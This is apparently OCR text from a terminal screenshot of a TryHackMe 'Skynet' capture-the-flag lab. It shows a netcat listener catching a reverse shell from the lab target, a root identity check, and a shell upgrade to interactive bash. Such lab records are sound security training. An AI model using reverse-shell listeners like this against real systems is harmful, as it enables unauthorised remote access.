 1 2 3 4
root@kali: ~/thm/skynet
File Actions Edit View Help
root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet ×
┌──(root㉿kali)-[~/thm/skynet]
└─# rlwrap nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.191.11] 47850
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash -i
bash: cannot set terminal process group (4352): Inappropriate ioctl for device
bash: no job control in this shell
root@skynet:/var/www/html#